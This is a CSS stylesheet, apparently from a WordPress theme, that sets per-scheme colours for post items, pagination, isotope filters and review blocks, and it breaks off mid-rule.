.scheme_blue .post_item_opportuniti.post_item .post_descr a.post_readmore, .scheme_blue .post_item_opportuniti.post_item .post_descr a.post_readmore .post_readmore_label {
    color: #fff;
}

.scheme_black .post_item_opportuniti.post_item .post_descr a.post_readmore, .scheme_black .post_item_opportuniti.post_item .post_descr a.post_readmore .post_readmore_label {
    color: #fff;
}

.scheme_original .post_item_opportuniti.post_item .post_title a:hover {
    color: #fff;
}

.scheme_yellow .post_item_opportuniti.post_item .post_title a:hover {
    color: #fff;
}

.scheme_blue .post_item_opportuniti.post_item .post_title a:hover {
    color: #fff;
}

.scheme_black .post_item_opportuniti.post_item .post_title a:hover {
    color: #fff;
}

.scheme_original .post_item_opportuniti.post_item .post_descr a.post_readmore:hover, .scheme_original .post_item_opportuniti.post_item .post_descr a.post_readmore:hover .post_readmore_label {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_yellow .post_item_opportuniti.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_item_opportuniti.post_item .post_descr a.post_readmore:hover .post_readmore_label {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_blue .post_item_opportuniti.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_item_opportuniti.post_item .post_descr a.post_readmore:hover .post_readmore_label {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_black .post_item_opportuniti.post_item .post_descr a.post_readmore:hover, .scheme_black .post_item_opportuniti.post_item .post_descr a.post_readmore:hover .post_readmore_label {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_original .post_format_link .post_descr a {
    color: #616161;
}

.scheme_yellow .post_format_link .post_descr a {
    color: #616161;
}

.scheme_blue .post_format_link .post_descr a {
    color: #616161;
}

.scheme_black .post_format_link .post_descr a {
    color: #616161;
}

.scheme_original .post_format_link .post_descr a:hover {
    color: #cc123f;
}

.scheme_yellow .post_format_link .post_descr a:hover {
    color: #fabd27;
}

.scheme_blue .post_format_link .post_descr a:hover {
    color: #fc8800;
}

.scheme_black .post_format_link .post_descr a:hover {
    color: #0ba3c7;
}

.scheme_original .post_item_classic.post_item .post_descr a.post_readmore:hover, .scheme_original .post_item_departments.post_item .post_descr a.post_readmore:hover, .scheme_original .post_item_masonry.post_item .post_descr a.post_readmore:hover, .scheme_original .post_item_masonew.post_item .post_descr a.post_readmore:hover, .scheme_original .post_item_expert.post_item .post_descr a.post_readmore:hover, .scheme_original .post_item_masonews.post_item .post_descr a.post_readmore:hover, .scheme_original .post_item_excerpt.post_item .post_descr a.post_readmore:hover, .scheme_original .post_type_donation a.more-link:hover {
    color: #104382;
}

.scheme_yellow .post_item_classic.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_item_departments.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_item_masonry.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_item_masonew.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_item_expert.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_item_masonews.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_item_excerpt.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_type_donation a.more-link:hover {
    color: #011424;
}

.scheme_blue .post_item_classic.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_item_departments.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_item_masonry.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_item_masonew.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_item_expert.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_item_masonews.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_item_excerpt.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_type_donation a.more-link:hover {
    color: #4b91c2;
}

.scheme_black .post_item_classic.post_item .post_descr a.post_readmore:hover, .scheme_black .post_item_departments.post_item .post_descr a.post_readmore:hover, .scheme_black .post_item_masonry.post_item .post_descr a.post_readmore:hover, .scheme_black .post_item_masonew.post_item .post_descr a.post_readmore:hover, .scheme_black .post_item_expert.post_item .post_descr a.post_readmore:hover, .scheme_black .post_item_masonews.post_item .post_descr a.post_readmore:hover, .scheme_black .post_item_excerpt.post_item .post_descr a.post_readmore:hover, .scheme_black .post_type_donation a.more-link:hover {
    color: #484848;
}

.scheme_original .post_info a:hover, .scheme_original .post_info a:hover > span {
    color: #cc123f;
}

.scheme_yellow .post_info a:hover, .scheme_yellow .post_info a:hover > span {
    color: #fabd27;
}

.scheme_blue .post_info a:hover, .scheme_blue .post_info a:hover > span {
    color: #fc8800;
}

.scheme_black .post_info a:hover, .scheme_black .post_info a:hover > span {
    color: #0ba3c7;
}

.scheme_original .post_info a.post_info_date, .scheme_original .post_info .post_date, .scheme_original .post_info a.post_info_date > span {
    color: #cc123f;
}

.scheme_yellow .post_info a.post_info_date, .scheme_yellow .post_info .post_date, .scheme_yellow .post_info a.post_info_date > span {
    color: #fabd27;
}

.scheme_blue .post_info a.post_info_date, .scheme_blue .post_info .post_date, .scheme_blue .post_info a.post_info_date > span {
    color: #fc8800;
}

.scheme_black .post_info a.post_info_date, .scheme_black .post_info .post_date, .scheme_black .post_info a.post_info_date > span {
    color: #0ba3c7;
}

.scheme_original .post_info .post_info_item + .post_info_item:before {
    color: #c2c2c2;
}

.scheme_yellow .post_info .post_info_item + .post_info_item:before {
    color: #c2c2c2;
}

.scheme_blue .post_info .post_info_item + .post_info_item:before {
    color: #c2c2c2;
}

.scheme_black .post_info .post_info_item + .post_info_item:before {
    color: #c2c2c2;
}

.scheme_original .post_info a.post_info_date:hover, .scheme_original .post_info a.post_info_date:hover > span {
    color: #104382;
}

.scheme_yellow .post_info a.post_info_date:hover, .scheme_yellow .post_info a.post_info_date:hover > span {
    color: #011424;
}

.scheme_blue .post_info a.post_info_date:hover, .scheme_blue .post_info a.post_info_date:hover > span {
    color: #4b91c2;
}

.scheme_black .post_info a.post_info_date:hover, .scheme_black .post_info a.post_info_date:hover > span {
    color: #484848;
}

.scheme_original .post_item .post_readmore_label {
    color: #cc123f;
}

.scheme_yellow .post_item .post_readmore_label {
    color: #fabd27;
}

.scheme_blue .post_item .post_readmore_label {
    color: #fc8800;
}

.scheme_black .post_item .post_readmore_label {
    color: #0ba3c7;
}

.scheme_original .post_item .post_readmore:hover .post_readmore_label {
    color: #104382;
}

.scheme_yellow .post_item .post_readmore:hover .post_readmore_label {
    color: #011424;
}

.scheme_blue .post_item .post_readmore:hover .post_readmore_label {
    color: #4b91c2;
}

.scheme_black .post_item .post_readmore:hover .post_readmore_label {
    color: #484848;
}

.scheme_original .post_item_related .post_info a {
    color: #616161;
}

.scheme_yellow .post_item_related .post_info a {
    color: #616161;
}

.scheme_blue .post_item_related .post_info a {
    color: #616161;
}

.scheme_black .post_item_related .post_info a {
    color: #616161;
}

.scheme_original .post_item_related .post_info a:hover, .scheme_original .post_item_related .post_title a:hover {
    color: #cc123f;
}

.scheme_yellow .post_item_related .post_info a:hover, .scheme_yellow .post_item_related .post_title a:hover {
    color: #fabd27;
}

.scheme_blue .post_item_related .post_info a:hover, .scheme_blue .post_item_related .post_title a:hover {
    color: #fc8800;
}

.scheme_black .post_item_related .post_info a:hover, .scheme_black .post_item_related .post_title a:hover {
    color: #0ba3c7;
}

.scheme_original .related_wrap .post_item_related, .scheme_original .article_style_stretch .post_item_related {
    background-color: #f8f8f8;
}

.scheme_yellow .related_wrap .post_item_related, .scheme_yellow .article_style_stretch .post_item_related {
    background-color: #f8f8f8;
}

.scheme_blue .related_wrap .post_item_related, .scheme_blue .article_style_stretch .post_item_related {
    background-color: #f8f8f8;
}

.scheme_black .related_wrap .post_item_related, .scheme_black .article_style_stretch .post_item_related {
    background-color: #f8f8f8;
}

.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
    background-color: #f8f8f8;
}

.scheme_yellow .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
    background-color: #f8f8f8;
}

.scheme_blue .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
    background-color: #f8f8f8;
}

.scheme_black .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
    background-color: #f8f8f8;
}

.scheme_original .isotope_item_colored .post_featured .post_mark_new, .scheme_original .isotope_item_colored .post_featured .post_title, .scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
    color: #fff;
}

.scheme_yellow .isotope_item_colored .post_featured .post_mark_new, .scheme_yellow .isotope_item_colored .post_featured .post_title, .scheme_yellow .isotope_item_colored .post_content.ih-item.square.colored .info {
    color: #fff;
}

.scheme_blue .isotope_item_colored .post_featured .post_mark_new, .scheme_blue .isotope_item_colored .post_featured .post_title, .scheme_blue .isotope_item_colored .post_content.ih-item.square.colored .info {
    color: #fff;
}

.scheme_black .isotope_item_colored .post_featured .post_mark_new, .scheme_black .isotope_item_colored .post_featured .post_title, .scheme_black .isotope_item_colored .post_content.ih-item.square.colored .info {
    color: #fff;
}

.scheme_original .isotope_item_colored .post_featured .post_mark_new, .scheme_original .isotope_item_colored .post_featured .post_title, .scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
    background-color: #104382;
}

.scheme_yellow .isotope_item_colored .post_featured .post_mark_new, .scheme_yellow .isotope_item_colored .post_featured .post_title, .scheme_yellow .isotope_item_colored .post_content.ih-item.square.colored .info {
    background-color: #011424;
}

.scheme_blue .isotope_item_colored .post_featured .post_mark_new, .scheme_blue .isotope_item_colored .post_featured .post_title, .scheme_blue .isotope_item_colored .post_content.ih-item.square.colored .info {
    background-color: #4b91c2;
}

.scheme_black .isotope_item_colored .post_featured .post_mark_new, .scheme_black .isotope_item_colored .post_featured .post_title, .scheme_black .isotope_item_colored .post_content.ih-item.square.colored .info {
    background-color: #484848;
}

.scheme_original .isotope_item_colored .post_featured .post_title a {
    color: #fff;
}

.scheme_yellow .isotope_item_colored .post_featured .post_title a {
    color: #fff;
}

.scheme_blue .isotope_item_colored .post_featured .post_title a {
    color: #fff;
}

.scheme_black .isotope_item_colored .post_featured .post_title a {
    color: #fff;
}

.scheme_original .isotope_item_colored .post_category a, .scheme_original .isotope_item_colored .post_rating .reviews_stars_bg, .scheme_original .isotope_item_colored .post_rating .reviews_stars_hover, .scheme_original .isotope_item_colored .post_rating .reviews_value {
    color: #104382;
}

.scheme_yellow .isotope_item_colored .post_category a, .scheme_yellow .isotope_item_colored .post_rating .reviews_stars_bg, .scheme_yellow .isotope_item_colored .post_rating .reviews_stars_hover, .scheme_yellow .isotope_item_colored .post_rating .reviews_value {
    color: #011424;
}

.scheme_blue .isotope_item_colored .post_category a, .scheme_blue .isotope_item_colored .post_rating .reviews_stars_bg, .scheme_blue .isotope_item_colored .post_rating .reviews_stars_hover, .scheme_blue .isotope_item_colored .post_rating .reviews_value {
    color: #4b91c2;
}

.scheme_black .isotope_item_colored .post_category a, .scheme_black .isotope_item_colored .post_rating .reviews_stars_bg, .scheme_black .isotope_item_colored .post_rating .reviews_stars_hover, .scheme_black .isotope_item_colored .post_rating .reviews_value {
    color: #484848;
}

.scheme_original .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_yellow .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_blue .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_black .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_original .article_style_boxed .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_yellow .article_style_boxed .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_blue .article_style_boxed .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_black .article_style_boxed .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
    color: #104382;
}

.scheme_yellow .isotope_item_colored .post_info_wrap .post_button .sc_button {
    color: #011424;
}

.scheme_blue .isotope_item_colored .post_info_wrap .post_button .sc_button {
    color: #4b91c2;
}

.scheme_black .isotope_item_colored .post_info_wrap .post_button .sc_button {
    color: #484848;
}

.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
    background-color: #f3f3f3;
}

.scheme_yellow .isotope_item_colored .post_info_wrap .post_button .sc_button {
    background-color: #f3f3f3;
}

.scheme_blue .isotope_item_colored .post_info_wrap .post_button .sc_button {
    background-color: #f3f3f3;
}

.scheme_black .isotope_item_colored .post_info_wrap .post_button .sc_button {
    background-color: #f3f3f3;
}

.scheme_original .isotope_item_colored_1 .post_item {
    background-color: #f8f8f8;
}

.scheme_yellow .isotope_item_colored_1 .post_item {
    background-color: #f8f8f8;
}

.scheme_blue .isotope_item_colored_1 .post_item {
    background-color: #f8f8f8;
}

.scheme_black .isotope_item_colored_1 .post_item {
    background-color: #f8f8f8;
}

.scheme_original .isotope_item_colored_1 .post_item {
    color: #919191;
}

.scheme_yellow .isotope_item_colored_1 .post_item {
    color: #919191;
}

.scheme_blue .isotope_item_colored_1 .post_item {
    color: #919191;
}

.scheme_black .isotope_item_colored_1 .post_item {
    color: #919191;
}

.scheme_original .isotope_item_colored_1 a, .scheme_original .isotope_item_colored_1 .post_title a {
    color: #efefef;
}

.scheme_yellow .isotope_item_colored_1 a, .scheme_yellow .isotope_item_colored_1 .post_title a {
    color: #efefef;
}

.scheme_blue .isotope_item_colored_1 a, .scheme_blue .isotope_item_colored_1 .post_title a {
    color: #efefef;
}

.scheme_black .isotope_item_colored_1 a, .scheme_black .isotope_item_colored_1 .post_title a {
    color: #efefef;
}

.scheme_original .isotope_item_colored_1 a:hover, .scheme_original .isotope_item_colored_1 .post_title a:hover, .scheme_original .isotope_item_colored_1 .post_category a:hover {
    color: #ebedef;
}

.scheme_yellow .isotope_item_colored_1 a:hover, .scheme_yellow .isotope_item_colored_1 .post_title a:hover, .scheme_yellow .isotope_item_colored_1 .post_category a:hover {
    color: #ebedef;
}

.scheme_blue .isotope_item_colored_1 a:hover, .scheme_blue .isotope_item_colored_1 .post_title a:hover, .scheme_blue .isotope_item_colored_1 .post_category a:hover {
    color: #ebedef;
}

.scheme_black .isotope_item_colored_1 a:hover, .scheme_black .isotope_item_colored_1 .post_title a:hover, .scheme_black .isotope_item_colored_1 .post_category a:hover {
    color: #ebedef;
}

.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured {
    border-color: #104382;
}

.scheme_yellow .isotope_wrap .isotope_item_colored_1 .post_featured {
    border-color: #011424;
}

.scheme_blue .isotope_wrap .isotope_item_colored_1 .post_featured {
    border-color: #4b91c2;
}

.scheme_black .isotope_wrap .isotope_item_colored_1 .post_featured {
    border-color: #484848;
}

.scheme_original .isotope_filters a {
    border-color: #dcdcdc;
}

.scheme_yellow .isotope_filters a {
    border-color: #dcdcdc;
}

.scheme_blue .isotope_filters a {
    border-color: #dcdcdc;
}

.scheme_black .isotope_filters a {
    border-color: #dcdcdc;
}

.scheme_original .isotope_filters a {
    background-color: #dcdcdc;
}

.scheme_yellow .isotope_filters a {
    background-color: #dcdcdc;
}

.scheme_blue .isotope_filters a {
    background-color: #dcdcdc;
}

.scheme_black .isotope_filters a {
    background-color: #dcdcdc;
}

.scheme_original .isotope_filters a {
    color: #1f252b;
}

.scheme_yellow .isotope_filters a {
    color: #1f252b;
}

.scheme_blue .isotope_filters a {
    color: #1f252b;
}

.scheme_black .isotope_filters a {
    color: #1f252b;
}

.scheme_original .isotope_filters a.active, .scheme_original .isotope_filters a:hover {
    border-color: #104382;
}

.scheme_yellow .isotope_filters a.active, .scheme_yellow .isotope_filters a:hover {
    border-color: #011424;
}

.scheme_blue .isotope_filters a.active, .scheme_blue .isotope_filters a:hover {
    border-color: #4b91c2;
}

.scheme_black .isotope_filters a.active, .scheme_black .isotope_filters a:hover {
    border-color: #484848;
}

.scheme_original .isotope_filters a.active, .scheme_original .isotope_filters a:hover {
    background-color: #104382;
}

.scheme_yellow .isotope_filters a.active, .scheme_yellow .isotope_filters a:hover {
    background-color: #011424;
}

.scheme_blue .isotope_filters a.active, .scheme_blue .isotope_filters a:hover {
    background-color: #4b91c2;
}

.scheme_black .isotope_filters a.active, .scheme_black .isotope_filters a:hover {
    background-color: #484848;
}

.scheme_original .isotope_filters a.active, .scheme_original .isotope_filters a:hover {
    color: #fff;
}

.scheme_yellow .isotope_filters a.active, .scheme_yellow .isotope_filters a:hover {
    color: #fff;
}

.scheme_blue .isotope_filters a.active, .scheme_blue .isotope_filters a:hover {
    color: #fff;
}

.scheme_black .isotope_filters a.active, .scheme_black .isotope_filters a:hover {
    color: #fff;
}

.scheme_original .isotope_filters a:after {
    border-top-color: #104382;
}

.scheme_yellow .isotope_filters a:after {
    border-top-color: #011424;
}

.scheme_blue .isotope_filters a:after {
    border-top-color: #4b91c2;
}

.scheme_black .isotope_filters a:after {
    border-top-color: #484848;
}

.scheme_original .pagination_single > .pager_numbers, .scheme_original .pagination_single a, .scheme_original .pagination_single .current, .scheme_original .pagination_slider .pager_cur, .scheme_original .pagination_pages > a, .scheme_original .pagination_pages > span {
    border-color: #104382;
}

.scheme_yellow .pagination_single > .pager_numbers, .scheme_yellow .pagination_single a, .scheme_yellow .pagination_single .current, .scheme_yellow .pagination_slider .pager_cur, .scheme_yellow .pagination_pages > a, .scheme_yellow .pagination_pages > span {
    border-color: #011424;
}

.scheme_blue .pagination_single > .pager_numbers, .scheme_blue .pagination_single a, .scheme_blue .pagination_single .current, .scheme_blue .pagination_slider .pager_cur, .scheme_blue .pagination_pages > a, .scheme_blue .pagination_pages > span {
    border-color: #4b91c2;
}

.scheme_black .pagination_single > .pager_numbers, .scheme_black .pagination_single a, .scheme_black .pagination_single .current, .scheme_black .pagination_slider .pager_cur, .scheme_black .pagination_pages > a, .scheme_black .pagination_pages > span {
    border-color: #484848;
}

.scheme_original .pagination_single > .pager_numbers, .scheme_original .pagination_single a, .scheme_original .pagination_single .current, .scheme_original .pagination_slider .pager_cur, .scheme_original .pagination_pages > a, .scheme_original .pagination_pages > span {
    background-color: #104382;
}

.scheme_yellow .pagination_single > .pager_numbers, .scheme_yellow .pagination_single a, .scheme_yellow .pagination_single .current, .scheme_yellow .pagination_slider .pager_cur, .scheme_yellow .pagination_pages > a, .scheme_yellow .pagination_pages > span {
    background-color: #011424;
}

.scheme_blue .pagination_single > .pager_numbers, .scheme_blue .pagination_single a, .scheme_blue .pagination_single .current, .scheme_blue .pagination_slider .pager_cur, .scheme_blue .pagination_pages > a, .scheme_blue .pagination_pages > span {
    background-color: #4b91c2;
}

.scheme_black .pagination_single > .pager_numbers, .scheme_black .pagination_single a, .scheme_black .pagination_single .current, .scheme_black .pagination_slider .pager_cur, .scheme_black .pagination_pages > a, .scheme_black .pagination_pages > span {
    background-color: #484848;
}

.scheme_original .pagination_single > .pager_numbers, .scheme_original .pagination_single a, .scheme_original .pagination_single .current, .scheme_original .pagination_slider .pager_cur, .scheme_original .pagination_pages > a, .scheme_original .pagination_pages > span {
    color: #fff;
}

.scheme_yellow .pagination_single > .pager_numbers, .scheme_yellow .pagination_single a, .scheme_yellow .pagination_single .current, .scheme_yellow .pagination_slider .pager_cur, .scheme_yellow .pagination_pages > a, .scheme_yellow .pagination_pages > span {
    color: #fff;
}

.scheme_blue .pagination_single > .pager_numbers, .scheme_blue .pagination_single a, .scheme_blue .pagination_single .current, .scheme_blue .pagination_slider .pager_cur, .scheme_blue .pagination_pages > a, .scheme_blue .pagination_pages > span {
    color: #fff;
}

.scheme_black .pagination_single > .pager_numbers, .scheme_black .pagination_single a, .scheme_black .pagination_single .current, .scheme_black .pagination_slider .pager_cur, .scheme_black .pagination_pages > a, .scheme_black .pagination_pages > span {
    color: #fff;
}

.scheme_original .pagination_single > .pager_numbers, .scheme_original .pagination_single a:hover, .scheme_original .pagination_single .current, .scheme_original .pagination_slider .pager_cur:hover, .scheme_original .pagination_slider .pager_cur:focus, .scheme_original .pagination_pages > .active, .scheme_original .pagination_pages > a:hover {
    background-color: #f3f3f3;
}

.scheme_yellow .pagination_single > .pager_numbers, .scheme_yellow .pagination_single a:hover, .scheme_yellow .pagination_single .current, .scheme_yellow .pagination_slider .pager_cur:hover, .scheme_yellow .pagination_slider .pager_cur:focus, .scheme_yellow .pagination_pages > .active, .scheme_yellow .pagination_pages > a:hover {
    background-color: #f3f3f3;
}

.scheme_blue .pagination_single > .pager_numbers, .scheme_blue .pagination_single a:hover, .scheme_blue .pagination_single .current, .scheme_blue .pagination_slider .pager_cur:hover, .scheme_blue .pagination_slider .pager_cur:focus, .scheme_blue .pagination_pages > .active, .scheme_blue .pagination_pages > a:hover {
    background-color: #f3f3f3;
}

.scheme_black .pagination_single > .pager_numbers, .scheme_black .pagination_single a:hover, .scheme_black .pagination_single .current, .scheme_black .pagination_slider .pager_cur:hover, .scheme_black .pagination_slider .pager_cur:focus, .scheme_black .pagination_pages > .active, .scheme_black .pagination_pages > a:hover {
    background-color: #f3f3f3;
}

.scheme_original .pagination_single > .pager_numbers, .scheme_original .pagination_single a:hover, .scheme_original .pagination_single .current, .scheme_original .pagination_slider .pager_cur:hover, .scheme_original .pagination_slider .pager_cur:focus, .scheme_original .pagination_pages > .active, .scheme_original .pagination_pages > a:hover {
    color: #104382;
}

.scheme_yellow .pagination_single > .pager_numbers, .scheme_yellow .pagination_single a:hover, .scheme_yellow .pagination_single .current, .scheme_yellow .pagination_slider .pager_cur:hover, .scheme_yellow .pagination_slider .pager_cur:focus, .scheme_yellow .pagination_pages > .active, .scheme_yellow .pagination_pages > a:hover {
    color: #011424;
}

.scheme_blue .pagination_single > .pager_numbers, .scheme_blue .pagination_single a:hover, .scheme_blue .pagination_single .current, .scheme_blue .pagination_slider .pager_cur:hover, .scheme_blue .pagination_slider .pager_cur:focus, .scheme_blue .pagination_pages > .active, .scheme_blue .pagination_pages > a:hover {
    color: #4b91c2;
}

.scheme_black .pagination_single > .pager_numbers, .scheme_black .pagination_single a:hover, .scheme_black .pagination_single .current, .scheme_black .pagination_slider .pager_cur:hover, .scheme_black .pagination_slider .pager_cur:focus, .scheme_black .pagination_pages > .active, .scheme_black .pagination_pages > a:hover {
    color: #484848;
}

.scheme_original .pagination_slider .pager_slider {
    border-color: #dfdfdf;
}

.scheme_yellow .pagination_slider .pager_slider {
    border-color: #dfdfdf;
}

.scheme_blue .pagination_slider .pager_slider {
    border-color: #dfdfdf;
}

.scheme_black .pagination_slider .pager_slider {
    border-color: #dfdfdf;
}

.scheme_original .pagination_slider .pager_slider {
    background-color: #f3f3f3;
}

.scheme_yellow .pagination_slider .pager_slider {
    background-color: #f3f3f3;
}

.scheme_blue .pagination_slider .pager_slider {
    background-color: #f3f3f3;
}

.scheme_black .pagination_slider .pager_slider {
    background-color: #f3f3f3;
}

.scheme_original .pagination_wrap .pager_next, .scheme_original .pagination_wrap .pager_prev, .scheme_original .pagination_wrap .pager_last, .scheme_original .pagination_wrap .pager_first {
    color: #104382;
}

.scheme_yellow .pagination_wrap .pager_next, .scheme_yellow .pagination_wrap .pager_prev, .scheme_yellow .pagination_wrap .pager_last, .scheme_yellow .pagination_wrap .pager_first {
    color: #011424;
}

.scheme_blue .pagination_wrap .pager_next, .scheme_blue .pagination_wrap .pager_prev, .scheme_blue .pagination_wrap .pager_last, .scheme_blue .pagination_wrap .pager_first {
    color: #4b91c2;
}

.scheme_black .pagination_wrap .pager_next, .scheme_black .pagination_wrap .pager_prev, .scheme_black .pagination_wrap .pager_last, .scheme_black .pagination_wrap .pager_first {
    color: #484848;
}

.scheme_original .pagination_wrap .pager_next:hover, .scheme_original .pagination_wrap .pager_prev:hover, .scheme_original .pagination_wrap .pager_last:hover, .scheme_original .pagination_wrap .pager_first:hover {
    color: #cc123f;
}

.scheme_yellow .pagination_wrap .pager_next:hover, .scheme_yellow .pagination_wrap .pager_prev:hover, .scheme_yellow .pagination_wrap .pager_last:hover, .scheme_yellow .pagination_wrap .pager_first:hover {
    color: #fabd27;
}

.scheme_blue .pagination_wrap .pager_next:hover, .scheme_blue .pagination_wrap .pager_prev:hover, .scheme_blue .pagination_wrap .pager_last:hover, .scheme_blue .pagination_wrap .pager_first:hover {
    color: #fc8800;
}

.scheme_black .pagination_wrap .pager_next:hover, .scheme_black .pagination_wrap .pager_prev:hover, .scheme_black .pagination_wrap .pager_last:hover, .scheme_black .pagination_wrap .pager_first:hover {
    color: #0ba3c7;
}

.scheme_original .pagination_viewmore > a {
    color: #fff;
}

.scheme_yellow .pagination_viewmore > a {
    color: #fff;
}

.scheme_blue .pagination_viewmore > a {
    color: #fff;
}

.scheme_black .pagination_viewmore > a {
    color: #fff;
}

.scheme_original .pagination_viewmore > a {
    background-color: #104382;
}

.scheme_yellow .pagination_viewmore > a {
    background-color: #011424;
}

.scheme_blue .pagination_viewmore > a {
    background-color: #4b91c2;
}

.scheme_black .pagination_viewmore > a {
    background-color: #484848;
}

.scheme_original .pagination_viewmore > a:hover {
    color: #fff;
}

.scheme_yellow .pagination_viewmore > a:hover {
    color: #fff;
}

.scheme_blue .pagination_viewmore > a:hover {
    color: #fff;
}

.scheme_black .pagination_viewmore > a:hover {
    color: #fff;
}

.scheme_original .pagination_viewmore > a:hover {
    background-color: #cc123f;
}

.scheme_yellow .pagination_viewmore > a:hover {
    background-color: #fabd27;
}

.scheme_blue .pagination_viewmore > a:hover {
    background-color: #fc8800;
}

.scheme_black .pagination_viewmore > a:hover {
    background-color: #0ba3c7;
}

.scheme_original .viewmore_loader, .scheme_original .mfp-preloader span, .scheme_original .sc_video_frame.sc_video_active:before {
    background-color: #cc123f;
}

.scheme_yellow .viewmore_loader, .scheme_yellow .mfp-preloader span, .scheme_yellow .sc_video_frame.sc_video_active:before {
    background-color: #fabd27;
}

.scheme_blue .viewmore_loader, .scheme_blue .mfp-preloader span, .scheme_blue .sc_video_frame.sc_video_active:before {
    background-color: #fc8800;
}

.scheme_black .viewmore_loader, .scheme_black .mfp-preloader span, .scheme_black .sc_video_frame.sc_video_active:before {
    background-color: #0ba3c7;
}

.scheme_original .post_featured .post_nav_item {
    color: #fff;
}

.scheme_yellow .post_featured .post_nav_item {
    color: #fff;
}

.scheme_blue .post_featured .post_nav_item {
    color: #fff;
}

.scheme_black .post_featured .post_nav_item {
    color: #fff;
}

.post_featured .post_nav_item:before {
    border-color: transparent;
}

.scheme_original .post_featured .post_nav_item:before {
    background-color: #104382;
}

.scheme_yellow .post_featured .post_nav_item:before {
    background-color: #011424;
}

.scheme_blue .post_featured .post_nav_item:before {
    background-color: #4b91c2;
}

.scheme_black .post_featured .post_nav_item:before {
    background-color: #484848;
}

.scheme_original .post_featured .post_nav_item:before {
    color: #fff;
}

.scheme_yellow .post_featured .post_nav_item:before {
    color: #fff;
}

.scheme_blue .post_featured .post_nav_item:before {
    color: #fff;
}

.scheme_black .post_featured .post_nav_item:before {
    color: #fff;
}

.scheme_original .post_featured .post_nav_item .post_nav_info {
    background-color: #104382;
}

.scheme_yellow .post_featured .post_nav_item .post_nav_info {
    background-color: #011424;
}

.scheme_blue .post_featured .post_nav_item .post_nav_info {
    background-color: #4b91c2;
}

.scheme_black .post_featured .post_nav_item .post_nav_info {
    background-color: #484848;
}

.scheme_original .reviews_block .reviews_summary .reviews_item {
    background-color: #104382;
}

.scheme_yellow .reviews_block .reviews_summary .reviews_item {
    background-color: #011424;
}

.scheme_blue .reviews_block .reviews_summary .reviews_item {
    background-color: #4b91c2;
}

.scheme_black .reviews_block .reviews_summary .reviews_item {
    background-color: #484848;
}

.scheme_original .reviews_block .reviews_summary, .scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_bg {
    background-color: #f0f0f0;
}

.scheme_yellow .reviews_block .reviews_summary, .scheme_yellow .reviews_block .reviews_max_level_100 .reviews_stars_bg {
    background-color: #f0f0f0;
}

.scheme_blue .reviews_block .reviews_summary, .scheme_blue .reviews_block .reviews_max_level_100 .reviews_stars_bg {
    background-color: #f0f0f0;
}

.scheme_black .reviews_block .reviews_summary, .scheme_black .reviews_block .reviews_max_level_100 .reviews_stars_bg {
    background-color: #f0f0f0;
}

.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_original .reviews_block .reviews_item .reviews_slider {
    color: #fff;
}

.scheme_yellow .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_yellow .reviews_block .reviews_item .reviews_slider {
    color: #fff;
}

.scheme_blue .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_blue .reviews_block .reviews_item .reviews_slider {
    color: #fff;
}

.scheme_black .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_black .reviews_block .reviews_item .reviews_slider {
    color: #fff;
}

.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_original .reviews_block .reviews_item .reviews_slider {
    background-color: #104382;
}

.scheme_yellow .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_yellow .reviews_block .reviews_item .reviews_slider {
    background-color: #011424;
}

.scheme_blue .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_blue .reviews_block .reviews_item .reviews_slider {
    background-color: #4b91c2;
}

.scheme_black .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_black .reviews_block .reviews_item .reviews_slider {
    background-color: #484848;
}

.scheme_original .reviews_block .reviews_item .reviews_stars_hover {
    color: #104382;
}

.scheme_yellow .reviews_block .reviews_item .reviews_stars_hover {
    color: #011424;
}

.scheme_blue .reviews_block .reviews_item .reviews_stars_hover {
    color: #4b91c2;
}

.scheme_black .reviews_block .reviews_item .reviews_stars_hover {
    color: #484848;
}

.scheme_original .reviews_block .reviews_value {
    color: #1f252b;
}

.scheme_yellow .reviews_block .reviews_value {
    color: #1f252b;
}

.scheme_blue .reviews_block .reviews_value {
